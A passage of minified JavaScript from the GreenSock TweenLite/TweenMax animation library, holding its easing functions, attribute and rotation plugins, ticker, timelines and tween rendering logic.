Array?n.vars.roundProps:n.vars.roundProps.split(","),s=r.length,o={},a=n._propLookup.roundProps;-1<--s;)o[r[s]]=1;for(s=r.length;-1<--s;)for(t=r[s],e=n._firstPT;e;)i=e._next,e.pg?e.t._roundProps(o,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:n._firstPT===e&&(n._firstPT=i),e._next=e._prev=null,n._propLookup[t]=a),e=i;return!1},t._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,!0),this._overwriteProps.push(e)},_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.3.3",init:function(t,e){var i,n,r;if("function"!=typeof t.setAttribute)return!1;for(i in this._target=t,this._proxy={},this._start={},this._end={},e)this._start[i]=this._proxy[i]=n=t.getAttribute(i),r=this._addTween(this._proxy,i,parseFloat(n),e[i],i),this._end[i]=r?r.s+r.c:e[i],this._overwriteProps.push(i);return!0},set:function(t){this._super.setRatio.call(this,t);for(var e,i=this._overwriteProps,n=i.length,r=1===t?this._end:t?this._proxy:this._start;-1<--n;)e=i[n],this._target.setAttribute(e,r[e]+"")}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.2.1",API:2,init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,n,r,s,o,a=!0===e.useRadians?2*Math.PI:360;for(i in e)"useRadians"!==i&&(n=(o=(e[i]+"").split("_"))[0],r=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),s=(this.finals[i]="string"==typeof n&&"="===n.charAt(1)?r+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0)-r,o.length&&(-1!==(n=o.join("_")).indexOf("short")&&((s%=a)!==s%(a/2)&&(s=s<0?s+a:s-a)),-1!==n.indexOf("_cw")&&s<0?s=(s+9999999999*a)%a-(0|s/a)*a:-1!==n.indexOf("ccw")&&0<s&&(s=(s-9999999999*a)%a-(0|s/a)*a)),(1e-6<s||s<-1e-6)&&(this._addTween(t,i,r,r+s,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(g){function t(t,e){var i=h("easing."+t,function(){},!0),n=i.prototype=new g;return n.constructor=i,n.getRatio=e,i}function e(t,e,i,n){var r=h("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return u(r,t),r}function v(t,e,i){this.t=t,this.v=e,i&&(((this.next=i).prev=this).c=i.v-e,this.gap=i.t-t)}function i(t,e){var i=h("easing."+t,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=i.prototype=new g;return n.constructor=i,n.getRatio=e,n.config=function(t){return new i(t)},i}var n,r,s,o=_gsScope.GreenSockGlobals||_gsScope,a=o.com.greensock,l=2*Math.PI,c=Math.PI/2,h=a._class,u=g.register||function(){},p=e("Back",i("BackOut",function(t){return--t*t*((this._p1+1)*t+this._p1)+1}),i("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),i("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),d=h("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),f=d.prototype=new g;return f.constructor=d,f.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},d.ease=new d(.7,.7),f.config=d.config=function(t,e,i){return new d(t,e,i)},(f=(n=h("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0)).prototype=new g).constructor=n,f.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),(this._p2*t>>0)*this._p1},f.config=n.config=function(t){return new n(t)},(f=(r=h("easing.RoughEase",function(t){for(var e,i,n,r,s,o,a=(t=t||{}).taper||"none",l=[],c=0,h=0|(t.points||20),u=h,p=!1!==t.randomize,d=!0===t.clamp,f=t.template instanceof g?t.template:null,m="number"==typeof t.strength?.4*t.strength:.4;-1<--u;)e=p?Math.random():1/h*u,i=f?f.getRatio(e):e,n="none"===a?m:"out"===a?(r=1-e)*r*m:"in"===a?e*e*m:.5*(r=e<.5?2*e:2*(1-e))*r*m,p?i+=Math.random()*n-.5*n:u%2?i+=.5*n:i-=.5*n,d&&(1<i?i=1:i<0&&(i=0)),l[c++]={x:e,y:i};for(l.sort(function(t,e){return t.x-e.x}),o=new v(1,1,null),u=h;-1<--u;)s=l[u],o=new v(s.x,s.y,o);this._prev=new v(0,0,0!==o.t?o:o.next)},!0)).prototype=new g).constructor=r,f.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},f.config=function(t){return new r(t)},r.ease=new r,e("Bounce",t("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),t("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),t("BounceInOut",function(t){var e=t<.5;return t=(t=e?1-2*t:2*t-1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),e("Circ",t("CircOut",function(t){return Math.sqrt(1- --t*t)}),t("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),t("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),e("Elastic",(s=function(t,e,i){var n=h("easing."+t,function(t,e){this._p1=t||1,this._p2=e||i,this._p3=this._p2/l*(Math.asin(1/this._p1)||0)},!0),r=n.prototype=new g;return r.constructor=n,r.getRatio=e,r.config=function(t,e){return new n(t,e)},n})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*l/this._p2)+1},.3),s("ElasticIn",function(t){return-this._p1*Math.pow(2,10*--t)*Math.sin((t-this._p3)*l/this._p2)},.3),s("ElasticInOut",function(t){return(t*=2)<1?-.5*this._p1*Math.pow(2,10*--t)*Math.sin((t-this._p3)*l/this._p2):.5*this._p1*Math.pow(2,-10*--t)*Math.sin((t-this._p3)*l/this._p2)+1},.45)),e("Expo",t("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),t("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),t("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),e("Sine",t("SineOut",function(t){return Math.sin(t*c)}),t("SineIn",function(t){return 1-Math.cos(t*c)}),t("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),h("easing.EaseLookup",{find:function(t){return g.map[t]}},!0),u(o.SlowMo,"SlowMo","ease,"),u(r,"RoughEase","ease,"),u(n,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(p){"use strict";var e,i,d=p.GreenSockGlobals=p.GreenSockGlobals||p;if(!d.TweenLite){var t,n,r,f,m,g=function(t){var e,i=t.split("."),n=d;for(e=0;i.length>e;e++)n[i[e]]=n=n[i[e]]||{};return n},u=g("com.greensock"),v=1e-10,l=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},_=function(){},y=(e=Object.prototype.toString,i=e.call([]),function(t){return null!=t&&(t instanceof Array||"object"==typeof t&&!!t.push&&e.call(t)===i)}),w={},b=function(a,l,c,h){this.sc=w[a]?w[a].sc:[],(w[a]=this).gsClass=null,this.func=c;var u=[];this.check=function(t){for(var e,i,n,r,s=l.length,o=s;-1<--s;)(e=w[l[s]]||new b(l[s],[])).gsClass?(u[s]=e.gsClass,o--):t&&e.sc.push(this);if(0===o&&c)for(n=(i=("com.greensock."+a).split(".")).pop(),r=g(i.join("."))[n]=this.gsClass=c.apply(c,u),h&&(d[n]=r,"function"==typeof define&&define.amd?define((p.GreenSockAMDPath?p.GreenSockAMDPath+"/":"")+a.split(".").pop(),[],function(){return r}):"TweenMax"===a&&"undefined"!=typeof module&&module.exports&&(module.exports=r)),s=0;this.sc.length>s;s++)this.sc[s].check()},this.check(!0)},s=p._gsDefine=function(t,e,i,n){return new b(t,e,i,n)},x=u._class=function(t,e,i){return e=e||function(){},s(t,[],function(){return e},i),e};s.globals=d;var o=[0,0,1,1],T=[],h=x("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?o.concat(e):o},!0),S=h.map={},a=h.register=function(t,e,i,n){for(var r,s,o,a,l=e.split(","),c=l.length,h=(i||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(s=l[c],r=n?x("easing."+s,null,!0):u.easing[s]||{},o=h.length;-1<--o;)a=h[o],S[s+"."+a]=S[a+s]=r[a]=t.getRatio?t:t[a]||new t};for((r=h.prototype)._calcEnd=!1,r.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:t<.5?n/2:1-n/2},n=(t=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--n;)r=t[n]+",Power"+n,a(new h(null,null,1,n),r,"easeOut",!0),a(new h(null,null,2,n),r,"easeIn"+(0===n?",easeNone":"")),a(new h(null,null,3,n),r,"easeInOut");S.linear=u.easing.Linear.easeIn,S.swing=u.easing.Quad.easeInOut;var C=x("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(r=C.prototype).addEventListener=function(t,e,i,n,r){r=r||0;var s,o,a=this._listeners[t],l=0;for(null==a&&(this._listeners[t]=a=[]),o=a.length;-1<--o;)(s=a[o]).c===e&&s.s===i?a.splice(o,1):0===l&&r>s.pr&&(l=o+1);a.splice(l,0,{c:e,s:i,up:n,pr:r}),this!==f||m||f.wake()},r.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;-1<--i;)if(n[i].c===e)return void n.splice(i,1)},r.dispatchEvent=function(t){var e,i,n,r=this._listeners[t];if(r)for(e=r.length,i=this._eventTarget;-1<--e;)(n=r[e])&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var P=p.requestAnimationFrame,k=p.cancelAnimationFrame,E=Date.now||function(){return(new Date).getTime()},A=E();for(n=(t=["ms","moz","webkit","o"]).length;-1<--n&&!P;)P=p[t[n]+"RequestAnimationFrame"],k=p[t[n]+"CancelAnimationFrame"]||p[t[n]+"CancelRequestAnimationFrame"];x("Ticker",function(t,e){var r,s,o,a,l,c=this,h=E(),i=!1!==e&&P,u=500,p=33,d=function(t){var e,i,n=E()-A;u<n&&(h+=n-p),A+=n,c.time=(A-h)/1e3,e=c.time-l,(!r||0<e||!0===t)&&(c.frame++,l+=e+(a<=e?.004:a-e),i=!0),!0!==t&&(o=s(d)),i&&c.dispatchEvent("tick")};C.call(c),c.time=c.frame=0,c.tick=function(){d(!0)},c.lagSmoothing=function(t,e){u=t||1e10,p=Math.min(e,u,0)},c.sleep=function(){null!=o&&((i&&k?k:clearTimeout)(o),s=_,o=null,c===f&&(m=!1))},c.wake=function(){null!==o?c.sleep():10<c.frame&&(A=E()-u+5),s=0===r?_:i&&P?P:function(t){return setTimeout(t,0|1e3*(l-c.time)+1)},c===f&&(m=!0),d(2)},c.fps=function(t){return arguments.length?(a=1/((r=t)||60),l=this.time+a,void c.wake()):r},c.useRAF=function(t){return arguments.length?(c.sleep(),i=t,void c.fps(r)):i},c.fps(t),setTimeout(function(){i&&(!o||c.frame<5)&&c.useRAF(!1)},1500)}),(r=u.Ticker.prototype=new u.events.EventDispatcher).constructor=u.Ticker;var c=x("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,W){m||f.wake();var i=this.vars.useFrames?H:W;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});f=c.ticker=new u.Ticker,(r=c.prototype)._dirty=r._gc=r._initted=r._paused=!1,r._totalTime=r._time=0,r._rawPrevTime=-1,r._next=r._last=r._onUpdate=r._timeline=r.timeline=null,r._paused=!1;var O=function(){m&&2e3<E()-A&&f.wake(),setTimeout(O,2e3)};O(),r.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},r.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},r.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},r.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},r.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},r.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},r.render=function(){},r.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},r.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&i+this.totalDuration()/this._timeScale>t},r._enabled=function(t,e){return m||f.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},r._kill=function(){return this._enabled(!1,!1)},r.kill=function(t,e){return this._kill(t,e),this},r._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},r._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();-1<--e;)"{self}"===t[e]&&(i[e]=this);return i},r.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=y(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},r.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},r.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},r.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},r.totalTime=function(t,e,i){if(m||f.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(n<t&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(this.render(t,e,!1),R.length&&X())}return this},r.progress=r.totalProgress=function(t,e){return arguments.length?this.totalTime(this.duration()*t,e):this._time/this.duration()},r.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},r.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},r.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||v,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},r.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},r.paused=function(t){if(!arguments.length)return this._paused;if(t!=this._paused&&this._timeline){m||t||f.wake();var e=this._timeline,i=e.rawTime(),n=i-this._pauseTime;!t&&e.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=t?i:null,this._paused=t,this._active=this.isActive(),!t&&0!=n&&this._initted&&this.duration()&&this.render(e.smoothChildTiming?this._totalTime:(i-this._startTime)/this._timeScale,!0,!0)}return this._gc&&!t&&this._enabled(!0,!1),this};var M=x("core.SimpleTimeline",function(t){c.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(r=M.prototype=new c).constructor=M,r.kill()._gc=!1,r._first=r._last=r._recent=null,r._sortChildren=!1,r.add=r.insert=function(t,e){var i,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(n=t._startTime;i&&i._startTime>n;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._recent=t,this._timeline&&this._uncache(!0),this},r._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},r.render=function(t,e,i){var n,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)n=r._next,(r._active||t>=r._startTime&&!r._paused)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=n},r.rawTime=function(){return m||f.wake(),this._totalTime};var z=x("TweenLite",function(t,e,i){if(c.call(this,e,i),this.render=z.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:z.selector(t)||t;var n,r,s,o=t.jquery||t.length&&t!==p&&t[0]&&(t[0]===p||t[0].nodeType&&t[0].style&&!t.nodeType),a=this.vars.overwrite;if(this._overwrite=a=null==a?j[z.defaultOverwrite]:"number"==typeof a?a>>0:j[a],(o||t instanceof Array||t.push&&y(t))&&"number"!=typeof t[0])for(this._targets=s=l(t),this._propLookup=[],this._siblings=[],n=0;s.length>n;n++)(r=s[n])?"string"!=typeof r?r.length&&r!==p&&r[0]&&(r[0]===p||r[0].nodeType&&r[0].style&&!r.nodeType)?(s.splice(n--,1),this._targets=s=s.concat(l(r))):(this._siblings[n]=Y(r,this,!1),1===a&&1<this._siblings[n].length&&U(r,this,null,1,this._siblings[n])):"string"==typeof(r=s[n--]=z.selector(r))&&s.splice(n+1,1):s.splice(n--,1);else this._propLookup={},this._siblings=Y(t,this,!1),1===a&&1<this._siblings.length&&U(t,this,null,1,this._siblings);(this.vars.immediateRender||0===e&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-v,this.render(-this._delay))},!0),L=function(t){return t&&t.length&&t!==p&&t[0]&&(t[0]===p||t[0].nodeType&&t[0].style&&!t.nodeType)};(r=z.prototype=new c).constructor=z,r.kill()._gc=!1,r.ratio=0,r._firstPT=r._targets=r._overwrittenProps=r._startAt=null,r._notifyPluginsOfEnabled=r._lazy=!1,z.version="1.15.1",z.defaultEase=r._ease=new h(null,null,1,1),z.defaultOverwrite="auto",z.ticker=f,z.autoSleep=!0,z.lagSmoothing=function(t,e){f.lagSmoothing(t,e)},z.selector=p.$||p.jQuery||function(t){var e=p.$||p.jQuery;return e?(z.selector=e)(t):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)};var R=[],D={},I=z._internals={isArray:y,isSelector:L,lazyTweens:R},N=z._plugins={},F=I.tweenLookup={},$=0,B=I.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1},j={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},H=c._rootFramesTimeline=new M,W=c._rootTimeline=new M,X=I.lazyRender=function(){var t,e=R.length;for(D={};-1<--e;)(t=R[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);R.length=0};W._startTime=f.time,H._startTime=f.frame,W._active=H._active=!0,setTimeout(X,1),c._updateRoot=z.render=function(){var t,e,i;if(R.length&&X(),W.render((f.time-W._startTime)*W._timeScale,!1,!1),H.render((f.frame-H._startTime)*H._timeScale,!1,!1),R.length&&X(),!(f.frame%120)){for(i in F){for(t=(e=F[i].tweens).length;-1<--t;)e[t]._gc&&e.splice(t,1);0===e.length&&delete F[i]}if((!(i=W._first)||i._paused)&&z.autoSleep&&!H._first&&1===f._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||f.sleep()}}},f.addEventListener("tick",c._updateRoot);var Y=function(t,e,i){var n,r,s=t._gsTweenID;if(F[s||(t._gsTweenID=s="t"+$++)]||(F[s]={target:t,tweens:[]}),e&&((n=F[s].tweens)[r=n.length]=e,i))for(;-1<--r;)n[r]===e&&n.splice(r,1);return F[s].tweens},q=function(t,e,i,n){var r,s,o=t.vars.onOverwrite;return o&&(r=o(t,e,i,n)),(o=z.onOverwrite)&&(s=o(t,e,i,n)),!1!==r&&!1!==s},U=function(t,e,i,n,r){var s,o,a,l;if(1===n||4<=n){for(l=r.length,s=0;s<l;s++)if((a=r[s])!==e)a._gc||q(a,e)&&a._enabled(!1,!1)&&(o=!0);else if(5===n)break;return o}var c,h=e._startTime+v,u=[],p=0,d=0===e._duration;for(s=r.length;-1<--s;)(a=r[s])===e||a._gc||a._paused||(a._timeline!==e._timeline?(c=c||V(e,0,d),0===V(a,c,d)&&(u[p++]=a)):h>=a._startTime&&a._startTime+a.totalDuration()/a._timeScale>h&&((d||!a._initted)&&h-a._startTime<=2e-10||(u[p++]=a)));for(s=p;-1<--s;)if(a=u[s],2===n&&a._kill(i,t,e)&&(o=!0),2!==n||!a._firstPT&&a._initted){if(2!==n&&!q(a,e))continue;a._enabled(!1,!1)&&(o=!0)}return o},V=function(t,e,i){for(var n=t._timeline,r=n._timeScale,s=t._startTime;n._timeline;){if(s+=n._startTime,r*=n._timeScale,n._paused)return-100;n=n._timeline}return e<(s/=r)?s-e:i&&s===e||!t._initted&&s-e<2*v?v:(s+=t.totalDuration()/t._timeScale/r)>e+v?0:s-e-v};r._init=function(){var t,e,i,n,r,s=this.vars,o=this._overwrittenProps,a=this._duration,l=!!s.immediateRender,c=s.ease;if(s.startAt){for(n in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),r={},s.startAt)r[n]=s.startAt[n];if(r.overwrite=!1,r.immediateRender=!0,r.lazy=l&&!1!==s.lazy,r.startAt=r.delay=null,this._startAt=z.to(this.target,0,r),l)if(0<this._time)this._startAt=null;else if(0!==a)return}else if(s.runBackwards&&0!==a)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(n in 0!==this._time&&(l=!1),i={},s)B[n]&&"autoCSS"!==n||(i[n]=s[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=l&&!1!==s.lazy,i.immediateRender=l,this._startAt=z.to(this.target,0,i),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof h?c:"function"==typeof c?new h(c,s.easeParams):S[c]||z.defaultEase:z.defaultEase,s.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;-1<--t;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&z._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},r._initProps=function(t,e,i,n){var r,s,o,a,l,c;if(null==t)return!1;for(r in D[t._gsTweenID]&&X(),this.vars.css||t.style&&t!==p&&t.nodeType&&N.css&&!1!==this.vars.autoCSS&&function(t,e){var i,n={};for(i in t)B[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!N[i]||N[i]&&N[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n}(this.vars,t),this.vars){if(c=this.vars[r],B[r])c&&(c instanceof Array||c.push&&y(c))&&-1!==c.join("").indexOf("{self}")&&(this.vars[r]=c=this._swapSelfInParams(c,this));else if(N[r]&&(a=new N[r])._onInitTween(t,this.vars[r],this)){for(this._firstPT=l={_next:this._firstPT,t:a,p:"setRatio",s:0,c:1,f:!0,n:r,pg:!0,pr:a._priority},s=a._overwriteProps.length;-1<--s;)e[a._overwriteProps[s]]=this._firstPT;(a._priority||a._onInitAllProps)&&(o=!0),(a._onDisable||a._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=e[r]=l={_next:this._firstPT,t:t,p:r,f:"function"==typeof t[r],n:r,pg:!1,pr:0},l.s=l.f?t[r.indexOf("set")||"function"!=typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)]():parseFloat(t[r]),l.c="string"==typeof c&&"="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*Number(c.substr(2)):Number(c)-l.s||0;l&&l._next&&(l._next._prev=l)}return n&&this._kill(n,t)?this._initProps(t,e,i,n):1<this._overwrite&&this._firstPT&&1<i.length&&U(t,this,e,this._overwrite,i)?(this._kill(e,t),this._initProps(t,e,i,n)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(D[t._gsTweenID]=!0),o)},r.render=function(t,e,i){var n,r,s,o,a=this._time,l=this._duration,c=this._rawPrevTime;if(l<=t)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,r="onComplete"),0!==l||!this._initted&&this.vars.lazy&&!i||(this._startTime===this._timeline._duration&&(t=0),(0===t||c<0||c===v&&"isPause"!==this.data)&&c!==t&&(i=!0,v<c&&(r="onReverseComplete")),this._rawPrevTime=o=!e||t||c===t?t:v);else if(t<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&0<c&&c!==v)&&(r="onReverseComplete",n=this._reversed),t<0&&(this._active=!1,0!==l||!this._initted&&this.vars.lazy&&!i||(0<=c&&(c!==v||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!e||t||c===t?t:v)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var h=t/l,u=this._easeType,p=this._easePower;(1===u||3===u&&.5<=h)&&(h=1-h),3===u&&(h*=2),1===p?h*=h:2===p?h*=h*h:3===p?h*=h*h*h:4===p&&(h*=h*h*h*h),this.ratio=1===u?1-h:2===u?h:t/l<.5?h/2:1-h/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return 